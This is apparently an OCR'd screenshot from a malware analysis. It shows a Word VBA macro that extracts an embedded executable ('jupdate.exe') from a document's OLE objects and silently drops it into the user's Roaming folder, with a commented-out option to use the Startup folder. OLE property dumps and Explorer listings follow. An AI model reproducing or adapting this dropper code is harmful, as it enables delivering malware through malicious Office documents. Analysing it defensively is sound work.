 Sub SaveExeFile()
Dim Ishp As InlineShape
For Each Ishp In ActiveDocument.InlineShapes
If Ishp.Type = wdInlineShapeEmbeddedOLEObject Then
If Ishp.OLEFormat.IconLabel Like "*.exe*" Then
On Error Resume Next
Ishp.Range.Copy
If Application.System.Version >= 6.2 Then
waitTill = Now() + TimeValue("00:00:03")
While Now() < waitTill
DoEvents
Wend
'stpath = Replace(Environ("temp"), "Local\Temp", "Roaming\Microsoft\Windows\Start Menu\Programs\Startup")
stpath = Replace(Environ("temp"), "Local\Temp", "Roaming")
'stpath = "c:\programdata"
If FileExists(stpath + "\" + Ishp.OLEFormat.IconLabel) = False Then
CreateObject("Shell.Application").Namespace(stpath).Self.InvokeVerb "Paste"
End If
fpath$ = stpath + "\" + Ishp.OLEFormat.IconLabel
End If
End If
End If
OLEFormat
Application
ClassType "Package"
Creator 1297307460
DisplayAsIcon True
IconIndex 367
IconLabel "jupdate.exe"
IconName ""
本地磁盘 (C:) 用户 AppData Local Temp
工具(T) 帮助(H)
共享 新建文件夹
名称 修改日期 类型 大小
jupdate.exe 应用程序 271,135 KB